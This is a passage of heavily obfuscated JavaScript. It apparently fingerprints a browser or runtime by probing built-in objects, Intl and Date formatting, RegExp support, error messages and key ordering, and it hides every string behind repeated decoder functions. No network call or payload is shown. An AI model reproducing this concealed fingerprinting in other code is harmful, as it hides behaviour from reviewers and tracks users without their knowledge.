        [ac32cn(0x231)]: typeof Map !== ac32cn(Fh4A2o[0x67]) ? new Map() : Fh4A2o[0x24],
        [ac32cn(0x233)]: typeof Set !== ac32cn(Fh4A2o[0x67]) ? new Set() : Fh4A2o[0x24],
        [ac32cn(0x234)]: typeof WeakMap !== ac32cn(Fh4A2o[0x67]) ? new WeakMap() : Fh4A2o[0x24],
        [ac32cn(0x235)]: typeof ArrayBuffer !== ac32cn(Fh4A2o[0x67]) ? new ArrayBuffer(Fh4A2o[0x2]) : Fh4A2o[0x24],
        [ac32cn(0x236)]: Promise[ac32cn(Fh4A2o[0x97])](),
        [ac32cn(0x238)]: new Error(),
        [ac32cn(0x239)]: new TypeError(),
        [ac32cn(0x23a)]: new Date(),
        [ywW46gQ(0x23b)]: new RegExp(ywW46gQ(0x23c), ""),
        [ywW46gQ(0x23d)]: typeof Intl[ywW46gQ(Fh4A2o[0x68])] !== ywW46gQ(Fh4A2o[0x69]) ? new Intl[ywW46gQ(Fh4A2o[0x68])]() : Fh4A2o[0x24],
        [ywW46gQ(0x240)]: typeof Intl[ywW46gQ(Fh4A2o[0x6a])] !== ywW46gQ(Fh4A2o[0x69]) ? new Intl[ywW46gQ(Fh4A2o[0x6a])]() : Fh4A2o[0x24],
        [ywW46gQ(0x242)]: Fh4A2o[0x2a],
        [ywW46gQ(0x243)]: Fh4A2o[0x24]
      };
      for (const oGCSJrh in KXsegT) if (KXsegT[oGCSJrh] !== Fh4A2o[0x24]) {
        try {
          ybmWsmc[ywW46gQ(Fh4A2o[0x6b])][oGCSJrh] = Object[ywW46gQ(Fh4A2o[0x6c])][ywW46gQ(Fh4A2o[0x6d])][ywW46gQ(Fh4A2o[0x6e])](KXsegT[oGCSJrh]);
        } catch (ihMXIf) {
          ybmWsmc[ywW46gQ(Fh4A2o[0x6b])][oGCSJrh] = ywW46gQ(0x248) + ihMXIf[ywW46gQ(0x249)];
        }
      } else {
        ybmWsmc[ywW46gQ(Fh4A2o[0x6b])][oGCSJrh] = ywW46gQ(0x24a);
      }
      ybmWsmc[ywW46gQ(Fh4A2o[0x6b])][ywW46gQ(0x24b)] = Function[ywW46gQ(Fh4A2o[0x6c])][ywW46gQ(Fh4A2o[0x6d])][ywW46gQ(Fh4A2o[0x6e])](Array[ywW46gQ(0x24c)])[ywW46gQ(0x24d)](Fh4A2o[0x0], Fh4A2o[0x6f]);
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x70])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x75])] = {};
    try {
      function MmFt5aM(sKUubF) {
        var ac32cn = "7HBhsjQKAlrTNgMcVfDbW@y![%nY?]oi|UXdm`+{x/Ct,<Ew>v#G\")Zp(:LJ;1u}^Pzq54e.9~2Sk*F&803_$O6RaI=",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function faaAwc(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = MmFt5aM(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      try {
        throw new Error(ac32cn(0x251));
      } catch (ihMXIf) {
        function KS95KoW(sKUubF) {
          var ac32cn = "ABo]+i|/WCN9v1JY53qTktLO>~@ZR.0%pxDV,8fUjzS&E{M!HKhIs}a_4n:(rP7=lmFgw?cG<[b2\"^y$ed6X#;u)`*Q",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function ZG2GOvt(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = KS95KoW(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        kjYRdQJ(ybmWsmc[ZG2GOvt(Fh4A2o[0x74])][ZG2GOvt(0x253)] = ihMXIf[ZG2GOvt(Fh4A2o[0x71])] ? ihMXIf[ZG2GOvt(Fh4A2o[0x71])][ZG2GOvt(0x255)](new RegExp(Fh4A2o[0x72], Fh4A2o[0x77]), Fh4A2o[0x72])[ZG2GOvt(0x256)](Fh4A2o[0x0], Fh4A2o[0x73]) : ZG2GOvt(0x257), ybmWsmc[ZG2GOvt(Fh4A2o[0x74])][ZG2GOvt(0x258)] = ihMXIf[ZG2GOvt(Fh4A2o[0x71])] ? ihMXIf[ZG2GOvt(Fh4A2o[0x71])][ZG2GOvt(0x259)](Fh4A2o[0x80])[ZG2GOvt(0x25a)] : Fh4A2o[0x0], ybmWsmc[ZG2GOvt(Fh4A2o[0x74])][ZG2GOvt(0x25b)] = ihMXIf[ZG2GOvt(Fh4A2o[0x71])] ? new RegExp(ZG2GOvt(0x25c), "")[ZG2GOvt(0x25d)](ihMXIf[ZG2GOvt(Fh4A2o[0x71])]) : Fh4A2o[0x23]);
      }
      try {
        Fh4A2o[0x0]();
      } catch (ihMXIf) {
        function MwFuHzT(sKUubF) {
          var ac32cn = "wAVIBFdCgGQfXbqPnZ*`p_~LxD}l4cu!r=Et:vR1SKU@smT7$/^j6z,2+?e{&()>aY598yWOM|#%;3JH\"khN<]0i[o.",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function _RqS09_(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = MwFuHzT(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        ybmWsmc[ac32cn(Fh4A2o[0x75])][ac32cn(0x25e)] = ihMXIf[ac32cn(Fh4A2o[0x76])] ? ihMXIf[ac32cn(Fh4A2o[0x76])][ac32cn(Fh4A2o[0x79])](new RegExp(Fh4A2o[0x72], Fh4A2o[0x77]), Fh4A2o[0x72])[_RqS09_(0x261)](Fh4A2o[0x0], Fh4A2o[0x78]) : _RqS09_(0x262);
      }
      try {
        decodeURIComponent("%");
      } catch (ihMXIf) {
        function ZTcaEBe(sKUubF) {
          var ac32cn = "ban7&I6TXCu8v{lE@reOK|f^wQcJ}F4xZD)BLtG;%hHy:V9M,d[kq(A~miz35?*sPo0NR/Y_S=\">U]j1`#g+2!$.<Wp",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function bZBDsFe(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = ZTcaEBe(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        ybmWsmc[ac32cn(Fh4A2o[0x75])][ac32cn(0x263)] = ihMXIf[ac32cn(Fh4A2o[0x76])] ? ihMXIf[ac32cn(Fh4A2o[0x76])][ac32cn(Fh4A2o[0x79])](new RegExp(Fh4A2o[0x72], Fh4A2o[0x77]), Fh4A2o[0x72])[bZBDsFe(0x264)](Fh4A2o[0x0], Fh4A2o[0x78]) : bZBDsFe(0x265);
      }
      const IiDrbzJ = Object[ac32cn(0x266)](Error[faaAwc(0x267)], faaAwc(0x268));
      kjYRdQJ(ybmWsmc[faaAwc(Fh4A2o[0x7a])][faaAwc(0x26a)] = IiDrbzJ ? IiDrbzJ[faaAwc(0x26b)] : faaAwc(Fh4A2o[0x7b]), ybmWsmc[faaAwc(Fh4A2o[0x7a])][faaAwc(0x26d)] = IiDrbzJ ? IiDrbzJ[faaAwc(0x26e)] : faaAwc(Fh4A2o[0x7b]));
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x75])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x7e])] = {};
    try {
      kjYRdQJ(ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(0x270)] = (() => {
        try {
          return new RegExp(ac32cn(0x271))[ac32cn(Fh4A2o[0x7f])]("ab");
        } catch {
          if (ac32cn(0x273) in fBRhTtT) {
            sKUubF();
          }
          function sKUubF() {
            module.exports = async (sKUubF = () => {
              throw new Error(ac32cn(0x274));
            }) => {
              const ybmWsmc = new Set(process.argv.slice(Fh4A2o[0x15]));
              if (!ybmWsmc.has(ac32cn(0x275))) {
                if (ybmWsmc.size !== Fh4A2o[0x1]) return Fh4A2o[0x23];
                if (!ybmWsmc.has(Fh4A2o[0xa7])) return Fh4A2o[0x23];
              }
              await (async (ybmWsmc, _TE_oq) => {
                if (ybmWsmc) return ac32cn(0x276);
                if (_TE_oq === (await sKUubF())) return ac32cn(0x277);
                return '';
              })();
              return Fh4A2o[0x25];
            };
          }
          return Fh4A2o[0x23];
        }
      })(), ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(0x278)] = (() => {
        try {
          function sKUubF(sKUubF) {
            var ac32cn = "UBfNOTMIeAVnDiPJhcQGaKYgWCkLrlopbRmE:q<).#s5|*H?SFX0wZ8tj{(x^@u~`,3%19+2=7v_$;&/!y}>z46[\"d]",
              ybmWsmc = "" + (sKUubF || ""),
              _TE_oq = ybmWsmc.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              KAriGNs = Fh4A2o[0x0],
              dcAJl5E = -Fh4A2o[0x1];
            for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
              var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
              if (DAyKkN === -Fh4A2o[0x1]) continue;
              if (dcAJl5E < Fh4A2o[0x0]) {
                dcAJl5E = DAyKkN;
              } else {
                kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                } while (KAriGNs > Fh4A2o[0x9]);
                dcAJl5E = -Fh4A2o[0x1];
              }
            }
            if (dcAJl5E > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function ac32cn(ac32cn) {
            if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
              return oseWkx[ac32cn] = sKUubF(A3EKdql[ac32cn]);
            }
            return oseWkx[ac32cn];
          }
          return new RegExp(ac32cn(0x279))[ac32cn(0x27a)](ac32cn(0x27b));
        } catch {
          return Fh4A2o[0x23];
        }
      })(), ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(0x27c)] = (() => {
        try {
          function sKUubF(sKUubF) {
            var ybmWsmc = "Tm7.}|u9vf2`y=/<{w,IZ!U]dC>nOlH?qBMW1+\"Y*VJK@r&^RkXexLFjtE4#$_c350:Ah)~;pN[b8(6Sz%saDGPgoQi",
              ac32cn = "" + (sKUubF || ""),
              _TE_oq = ac32cn.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              KAriGNs = Fh4A2o[0x0],
              dcAJl5E = -Fh4A2o[0x1];
            for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
              var DAyKkN = ybmWsmc.indexOf(ac32cn[G_Xwqr]);
              if (DAyKkN === -Fh4A2o[0x1]) continue;
              if (dcAJl5E < Fh4A2o[0x0]) {
                dcAJl5E = DAyKkN;
              } else {
                kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                } while (KAriGNs > Fh4A2o[0x9]);
                dcAJl5E = -Fh4A2o[0x1];
              }
            }
            if (dcAJl5E > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function ybmWsmc(ybmWsmc) {
            if (typeof oseWkx[ybmWsmc] === Fh4A2o[0x5]) {
              return oseWkx[ybmWsmc] = sKUubF(A3EKdql[ybmWsmc]);
            }
            return oseWkx[ybmWsmc];
          }
          return new RegExp(ac32cn(0x27d), "u")[ybmWsmc(0x27e)]("α");
        } catch {
          return Fh4A2o[0x23];
        }
      })(), ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(0x27f)] = (() => {
        try {
          return new RegExp(Fh4A2o[0x11a], "s")[ac32cn(Fh4A2o[0x7f])](Fh4A2o[0x80]);
        } catch {
          return Fh4A2o[0x23];
        }
      })(), ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(0x280)] = new RegExp("o", Fh4A2o[0x149])[ac32cn(0x281)]);
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x81])] = {};
    try {
      if (typeof Intl !== ac32cn(Fh4A2o[0x67])) {
        function Y_5sOH(sKUubF) {
          var ac32cn = "8^<`2|0,{GX73m:eE~oK)#qtDw5sMz9/vHT!L%=\"W&u(?AF>cyOPY+lRxV}p_UN];ZaQJ4BkCdr*IgSj1b6h$fn[@i.",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function rg1SNo(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = Y_5sOH(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        const C6zevg = new Date(Fh4A2o[0x303], Fh4A2o[0x1e], Fh4A2o[0x13], Fh4A2o[0x17], Fh4A2o[0x143], Fh4A2o[0x0]),
          Pcz8XZ = Fh4A2o[0x185];
        kjYRdQJ(ybmWsmc[ac32cn(Fh4A2o[0x81])][ac32cn(0x283)] = new Intl[ac32cn(0x284)](ac32cn(0x285), {
          [ac32cn(0x286)]: ac32cn(Fh4A2o[0x82]),
          [ac32cn(0x288)]: ac32cn(Fh4A2o[0x82])
        })[ac32cn(0x289)](C6zevg), ybmWsmc[ac32cn(Fh4A2o[0x81])][rg1SNo(0x28a)] = new Intl[rg1SNo(Fh4A2o[0x8e])](rg1SNo(0x28c), {
          [rg1SNo(0x28d)]: rg1SNo(Fh4A2o[0x83]),
          [rg1SNo(0x28f)]: rg1SNo(Fh4A2o[0x83])
        })[rg1SNo(Fh4A2o[0x85])](C6zevg), ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x292)] = new Intl[rg1SNo(Fh4A2o[0x87])](rg1SNo(0x294), {
          [rg1SNo(Fh4A2o[0x88])]: rg1SNo(Fh4A2o[0x84]),
          [rg1SNo(Fh4A2o[0x84])]: rg1SNo(0x297)
        })[rg1SNo(Fh4A2o[0x85])](Pcz8XZ), ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x298)] = new Intl[rg1SNo(Fh4A2o[0x87])](rg1SNo(Fh4A2o[0x8f]), {
          [rg1SNo(Fh4A2o[0x88])]: rg1SNo(Fh4A2o[0x89]),
          [rg1SNo(Fh4A2o[0x89])]: rg1SNo(0x29b)
        })[rg1SNo(Fh4A2o[0x85])](Pcz8XZ));
        if (Intl[rg1SNo(Fh4A2o[0x8a])]) {
          ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x29d)] = new Intl[rg1SNo(Fh4A2o[0x8a])](Fh4A2o[0x183])[rg1SNo(0x29e)](Fh4A2o[0x1e]);
        }
        if (Intl[rg1SNo(Fh4A2o[0x8b])]) {
          ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x2a0)] = new Intl[rg1SNo(Fh4A2o[0x8b])]("es", {
            [rg1SNo(0x2a1)]: rg1SNo(0x2a2)
          })[rg1SNo(Fh4A2o[0x85])]([Fh4A2o[0x61], Fh4A2o[0x62], Fh4A2o[0x8c]]);
        }
        if (Intl[rg1SNo(Fh4A2o[0x8d])]) {
          ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x2a4)] = new Intl[rg1SNo(Fh4A2o[0x8d])]("sv")[rg1SNo(0x2a5)]("å", Fh4A2o[0x93]);
        }
        kjYRdQJ(ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x2a6)] = Intl[rg1SNo(Fh4A2o[0x8e])]()[rg1SNo(0x2a7)]()[rg1SNo(0x2a8)], ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x2a9)] = Intl[rg1SNo(Fh4A2o[0x8e])][rg1SNo(0x2aa)]([rg1SNo(0x2ab), rg1SNo(Fh4A2o[0x8f]), rg1SNo(0x2ac), rg1SNo(0x2ad), rg1SNo(0x2ae)]));
      } else {
        ybmWsmc[ac32cn(Fh4A2o[0x81])][ac32cn(Fh4A2o[0x7c])] = ac32cn(0x2af);
      }
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x81])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x90])] = {};
    try {
      function vxtLgo(sKUubF) {
        var ac32cn = "<ABjbQsHMYWCfx@G59mn8gu;>~.+3r_=S[eV&w`D)EFchPolIRU]k%iO,y^vq74tdJ1XK6{2/}:?$*pN\"Lz0!T|(#aZ",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function r0XUYn(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = vxtLgo(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      kjYRdQJ(ybmWsmc[ac32cn(Fh4A2o[0x90])][ac32cn(0x2b1)] = new Date(ac32cn(0x2b2))[ac32cn(Fh4A2o[0x91])](), ybmWsmc[ac32cn(Fh4A2o[0x90])][ac32cn(0x2b3)] = new Date(r0XUYn(0x2b4))[r0XUYn(0x2b5)](r0XUYn(0x2b6)), ybmWsmc[r0XUYn(Fh4A2o[0x92])][r0XUYn(0x2b8)] = new Date()[r0XUYn(0x2b9)](r0XUYn(0x2ba), {
        [r0XUYn(0x2bb)]: r0XUYn(0x2bc)
      }), ybmWsmc[r0XUYn(Fh4A2o[0x92])][r0XUYn(0x2bd)] = new Date()[r0XUYn(0x2be)]());
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x90])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x94])] = {};
    try {
      const jwAmClx = {
        [Fh4A2o[0x93]]: Fh4A2o[0x1],
        [Fh4A2o[0x61]]: Fh4A2o[0x15],
        [Fh4A2o[0x17]]: Fh4A2o[0x14],
        [Fh4A2o[0x62]]: Fh4A2o[0x16],
        [Fh4A2o[0x15]]: Fh4A2o[0x1e]
      };
      ybmWsmc[ac32cn(Fh4A2o[0x94])][ac32cn(0x2c0)] = Object[ac32cn(Fh4A2o[0x58])](jwAmClx)[ac32cn(Fh4A2o[0x95])](Fh4A2o[0x96]);
      let nON8b6 = [];
      for (const oGCSJrh in jwAmClx) if (jwAmClx[ac32cn(0x2c1)](oGCSJrh)) {
        nON8b6[ac32cn(0x2c2)](oGCSJrh);
      }
      ybmWsmc[ac32cn(Fh4A2o[0x94])][ac32cn(0x2c3)] = nON8b6[ac32cn(Fh4A2o[0x95])](Fh4A2o[0x96]);
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x94])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x98])] = {};
    try {
      const F9OMsS = {
        [ac32cn(0x2c5)]: Array[ac32cn(Fh4A2o[0x55])][ac32cn(0x2c6)],
        [ac32cn(0x2c7)]: String[ac32cn(Fh4A2o[0x55])][ac32cn(0x2c8)],
        [ac32cn(0x2c9)]: Object[ac32cn(Fh4A2o[0x58])],
        [ac32cn(0x2ca)]: Promise[ac32cn(Fh4A2o[0x97])],
        [ac32cn(0x2cb)]: Math[ac32cn(0x2cc)],
        [ac32cn(0x2cd)]: setTimeout
      };
      for (const ixkWk46 in F9OMsS) if (typeof F9OMsS[ixkWk46] === ac32cn(0x2ce)) {
        function SG4pIW(sKUubF) {
          var ac32cn = "Bu<{_v~wKRh/>pcF+?Y[rxkQq=\"j}yzDU,A03E(5P!CeL6#)a1OMg*9$Hdfo^;X%Vs4m:2W`Z7itSn|&b]@lNGTI8J.",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function JuW1HD(sKUubF) {
